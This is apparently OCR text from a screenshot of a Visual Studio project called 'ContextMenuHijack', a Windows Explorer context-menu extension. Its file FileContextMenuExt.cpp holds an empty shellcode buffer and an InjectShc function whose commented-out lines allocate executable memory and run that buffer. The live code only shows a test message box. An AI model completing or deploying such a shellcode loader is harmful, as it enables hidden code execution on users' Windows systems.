 Reg.h FileContextMenuExt.h GlobalExportFunctions.def ClassFactory.h Reg.cpp ClassFactory.cpp FileContextMenuExt.cpp dllmain.cpp
ContextMenuHijack FileContextMenuExt Initialize(LPCITEMIDLIST pidlFolder, LPDATAOBJECT pDataObj, H
7 extern HINSTANCE g_hInst;
8
9 UINT g_QCMFlags;
10
11 #define IDM_DISPLAY 0
12
13 unsigned char buf[] = "\x00"; // Shellcode here
14
15 void InjectShc()
16 {
17 //DWORD dwOldProtect = 0;
18 //LPVOID addr = VirtualAlloc( NULL, sizeof( buf ), MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE );
19 //memcpy( addr, buf, sizeof( buf ) );
20
21 //VirtualProtect( addr, sizeof( buf ), PAGE_EXECUTE_READ, &dwOldProtect );
22
23 //( ( void( * )() )addr )();
24 MessageBoxA(NULL, "test", "test", MB_OK);
25 }
26
27 FileContextMenuExt::FileContextMenuExt(void) : m_cRef( 1 )
28 {
29 InterlockedIncrement( &g_cDllRef );
30 }
133 % 0 1 行: 73 字符: 34 混合 CRLF
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'ContextMenuHijack' (1 个项目，共 1 个
ContextMenuHijack
引用
外部依赖项
ClassFactory.cpp
ClassFactory.h
dllmain.cpp
FileContextMenuExt.cpp
FileContextMenuExt.h
GlobalExportFunctions.def
Reg.cpp
Reg.h